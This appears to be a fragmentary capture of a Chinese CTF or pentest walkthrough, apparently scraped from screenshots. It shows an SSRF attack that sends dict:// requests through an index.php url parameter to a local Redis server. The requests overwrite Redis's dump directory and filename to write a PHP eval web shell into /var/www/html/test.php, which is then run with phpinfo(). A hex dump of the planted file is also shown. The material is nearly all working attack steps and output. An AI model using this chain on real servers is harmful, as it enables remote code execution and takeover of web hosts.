 phpinfo()
Hello World
phpinfo()
/test.php?qftm=phpinfo();
Hackbar
Encryption
Encoding
Load
Split
Run
http://
/test.php?qftm=phpinfo();
PHP Version 5.6.9
php
System
Build Date
test.php
为: 十六进制(H)
运行脚本
Run Template: PHP.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
52 45 44 49 53 30 30 30 38 FA 09 72 65 64 69 73 REDIS0008ú.redis
2D 76 65 72 05 34 2E 30 2E 39 FA 0A 72 65 64 69 -ver.4.0.9ú.redi
73 2D 62 69 74 73 C0 40 FA 05 63 74 69 6D 65 C2 s-bitsÀ@ú.ctimeÂ
EE 1A 34 5F FA 08 75 73 65 64 2D 6D 65 6D C2 40 î.4_ú.used-memÂ@
61 0F 00 FA 0C 61 6F 66 2D 70 72 65 61 6D 62 6C a..ú.aof-preambl
65 C0 00 FE 00 FB 01 00 00 01 78 35 3C 73 63 72 eÀ.þ.û....x5<scr
69 70 74 20 6C 61 6E 67 75 61 67 65 3D 22 70 68 ipt language="ph
70 22 3E 40 65 76 61 6C 28 24 5F 47 45 54 5B 22 p">@eval($_GET["
71 66 74 6D 22 5D 29 3B 3C 2F 73 63 72 69 70 74 qftm"]);</script
3E FF 11 69 7D DF 66 5B A6 61 >ÿ.i}ßf[¦a
7
/index.php?url=dict://127.0.0.1:6379/flushall
1
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK +OK
/index.php?url=dict://127.0.0.1:6379/set:x:'<script language="php">@eval($_GET["qftm"]);</script>'
2
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK +OK
/index.php?url=dict://127.0.0.1:6379/config:set:dir:/var/www/html/
3
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK +OK
/index.php?url=dict://127.0.0.1:6379/config:set:dbfilename:test.php
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK +OK
4
/index.php?url=dict://127.0.0.1:6379/save
-ERR Syntax error, try CLIENT (LIST | KILL | GETNAME | SETNAME | PAUSE | REPLY) +OK +OK
5
view-source:http://192.33.6.129/index.php?url=dict://127.0.0.1:6379/get:x
6
1 -ERR Syntax error, try CLIENT (LIST | KILL | GETNAME |
2 $53
3 <script language="php">@eval($_GET["qftm"]);</script>
4 +OK